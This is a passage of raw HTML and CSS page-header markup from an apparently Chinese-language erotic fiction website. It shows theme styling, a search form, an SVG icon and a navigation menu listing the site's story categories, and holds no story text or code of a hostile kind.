</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div  class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 